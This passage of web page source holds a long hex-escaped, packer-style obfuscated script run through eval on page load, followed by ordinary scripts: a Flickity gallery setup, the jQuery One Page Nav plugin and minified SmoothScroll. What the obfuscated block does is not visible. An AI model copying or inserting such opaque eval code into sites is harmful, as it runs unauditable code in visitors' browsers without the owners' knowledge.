x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x31\x36\x5c\x5c\x31\x38\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x31\x31\x5c\x5c\x31\x32\x5c\x5c\x31\x38\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x64\x5c\x5c\x31\x71\x5c\x5c\x4e\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x31\x70\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x45\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x31\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x31\x38\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x43\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x22\x5d\x3b\x31\x54\x28\x31\x42\x28\x31\x77\x2c\x31\x72\x2c\x59\x2c\x31\x7a\x2c\x31\x74\x2c\x31\x53\x29\x7b\x31\x74\x3d\x31\x42\x28\x59\x29\x7b\x31\x43\x28\x59\x3c\x31\x72\x3f\x31\x30\x5b\x34\x5d\x3a\x31\x74\x28\x31\x52\x28\x59\x2f\x31\x72\x29\x29\x29\x2b\x28\x28\x59\x3d\x59\x25\x31\x72\x29\x3e\x31\x51\x3f\x31\x50\x5b\x31\x30\x5b\x35\x5d\x5d\x28\x59\x2b\x31\x4f\x29\x3a\x59\x2e\x31\x46\x28\x31\x4d\x29\x29\x7d\x3b\x31\x4e\x28\x59\x2d\x2d\x29\x7b\x31\x4b\x28\x31\x7a\x5b\x59\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x31\x30\x5b\x38\x5d\x5d\x28\x31\x4a\x20\x31\x49\x28\x31\x30\x5b\x36\x5d\x2b\x31\x74\x28\x59\x29\x2b\x31\x30\x5b\x36\x5d\x2c\x31\x30\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x59\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x77\x7d\x28\x31\x30\x5b\x30\x5d\x2c\x31\x48\x2c\x31\x47\x2c\x31\x30\x5b\x33\x5d\x5b\x31\x30\x5b\x32\x5d\x5d\x28\x31\x30\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x31\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x46\x7c\x78\x32\x30\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x33\x44\x7c\x78\x37\x30\x7c\x78\x33\x42\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x32\x42\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x32\x34\x7c\x78\x33\x45\x7c\x78\x33\x35\x7c\x78\x33\x34\x7c\x78\x33\x43\x7c\x78\x33\x37\x7c\x78\x33\x36\x7c\x78\x32\x37\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x33\x38\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x78\x33\x39\x7c\x78\x37\x38\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x37\x38\x35\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x78\x36\x41\x7c\x78\x32\x31\x7c\x78\x37\x31\x7c\x78\x34\x32\x7c\x78\x35\x34\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x33\x33\x7c\x78\x35\x30\x7c\x78\x34\x44\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x78\x34\x36\x7c\x78\x35\x33\x7c\x78\x35\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x32\x7c\x78\x35\x39\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x35\x7c\x78\x34\x41\x7c\x78\x35\x32\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x31\x7c\x78\x34\x45\x7c\x78\x35\x41\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x34\x7c\x78\x35\x38\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x32\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Pf4g01);
  //]]>
</script>
<script>var flkty = new Flickity( '.main-gallery', {
  cellAlign: 'left',
  contain: true,
  wrapAround: true,
  prevNextButtons: true,
  autoPlay: 5000
});
</script>
<script id='navPlugin' language='javascript' type='text/javascript'>//<![CDATA[
/*
 * jQuery One Page Nav Plugin
 * http://github.com/davist11/jQuery-One-Page-Nav
 *
 * Copyright (c) 2010 Trevor Davis (http://trevordavis.net)
 * Dual licensed under the MIT and GPL licenses.
 * Uses the same license as jQuery, see:
 * http://jquery.org/license
 *
 * @version 3.0.0
 *
 * Example usage:
 * $('#nav').onePageNav({
 *   currentClass: 'current',
 *   changeHash: false,
 *   scrollSpeed: 750
 * });
 */

;(function($, window, document, undefined){

	// our plugin constructor
	var OnePageNav = function(elem, options){
		this.elem = elem;
		this.$elem = $(elem);
		this.options = options;
		this.metadata = this.$elem.data('plugin-options');
		this.$win = $(window);
		this.sections = {};
		this.didScroll = false;
		this.$doc = $(document);
		this.docHeight = this.$doc.height();
	};

	// the plugin prototype
	OnePageNav.prototype = {
		defaults: {
			navItems: 'a',
			currentClass: 'current',
			changeHash: false,
			easing: 'swing',
			filter: '',
			scrollSpeed: 750,
			scrollThreshold: 0.5,
			begin: false,
			end: false,
			scrollChange: false
		},

		init: function() {
			// Introduce defaults that can be extended either
			// globally or using an object literal.
			this.config = $.extend({}, this.defaults, this.options, this.metadata);

			this.$nav = this.$elem.find(this.config.navItems);

			//Filter any links out of the nav
			if(this.config.filter !== '') {
				this.$nav = this.$nav.filter(this.config.filter);
			}

			//Handle clicks on the nav
			this.$nav.on('click.onePageNav', $.proxy(this.handleClick, this));

			//Get the section positions
			this.getPositions();

			//Handle scroll changes
			this.bindInterval();

			//Update the positions on resize too
			this.$win.on('resize.onePageNav', $.proxy(this.getPositions, this));

			return this;
		},

		adjustNav: function(self, $parent) {
			self.$elem.find('.' + self.config.currentClass).removeClass(self.config.currentClass);
			$parent.addClass(self.config.currentClass);
		},

		bindInterval: function() {
			var self = this;
			var docHeight;

			self.$win.on('scroll.onePageNav', function() {
				self.didScroll = true;
			});

			self.t = setInterval(function() {
				docHeight = self.$doc.height();

				//If it was scrolled
				if(self.didScroll) {
					self.didScroll = false;
					self.scrollChange();
				}

				//If the document height changes
				if(docHeight !== self.docHeight) {
					self.docHeight = docHeight;
					self.getPositions();
				}
			}, 250);
		},

		getHash: function($link) {
			return $link.attr('href').split('#')[1];
		},

		getPositions: function() {
			var self = this;
			var linkHref;
			var topPos;
			var $target;

			self.$nav.each(function() {
				linkHref = self.getHash($(this));
				$target = $('#' + linkHref);

				if($target.length) {
					topPos = $target.offset().top;
					self.sections[linkHref] = Math.round(topPos);
				}
			});
		},

		getSection: function(windowPos) {
			var returnValue = null;
			var windowHeight = Math.round(this.$win.height() * this.config.scrollThreshold);

			for(var section in this.sections) {
				if((this.sections[section] - windowHeight) < windowPos) {
					returnValue = section;
				}
			}

			return returnValue;
		},

		handleClick: function(e) {
			var self = this;
			var $link = $(e.currentTarget);
			var $parent = $link.parent();
			var newLoc = '#' + self.getHash($link);

			if(!$parent.hasClass(self.config.currentClass)) {
				//Start callback
				if(self.config.begin) {
					self.config.begin();
				}

				//Change the highlighted nav item
				self.adjustNav(self, $parent);

				//Removing the auto-adjust on scroll
				self.unbindInterval();

				//Scroll to the correct position
				self.scrollTo(newLoc, function() {
					//Do we need to change the hash?
					if(self.config.changeHash) {
						window.location.hash = newLoc;
					}

					//Add the auto-adjust on scroll back in
					self.bindInterval();

					//End callback
					if(self.config.end) {
						self.config.end();
					}
				});
			}

			e.preventDefault();
		},

		scrollChange: function() {
			var windowTop = this.$win.scrollTop();
			var position = this.getSection(windowTop);
			var $parent;

			//If the position is set
			if(position !== null) {
				$parent = this.$elem.find('a[href$="#' + position + '"]').parent();

				//If it's not already the current section
				if(!$parent.hasClass(this.config.currentClass)) {
					//Change the highlighted nav item
					this.adjustNav(this, $parent);

					//If there is a scrollChange callback
					if(this.config.scrollChange) {
						this.config.scrollChange($parent);
					}
				}
			}
		},

		scrollTo: function(target, callback) {
			var offset = $(target).offset().top;

			$('html, body').animate({
				scrollTop: offset
			}, this.config.scrollSpeed, this.config.easing, callback);
		},

		unbindInterval: function() {
			clearInterval(this.t);
			this.$win.unbind('scroll.onePageNav');
		}
	};

	OnePageNav.defaults = OnePageNav.prototype.defaults;

	$.fn.onePageNav = function(options) {
		return this.each(function() {
			new OnePageNav(this, options).init();
		});
	};

})( jQuery, window , document );
//]]></script>
<script>
		$(document).ready(function() {
			$('#nav').onePageNav();
		});
$(document).ready(function() {
			$('.slide-in').onePageNav();
		});
	</script>
<script language='javascript' type='text/javascript'>//<![CDATA[
// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function 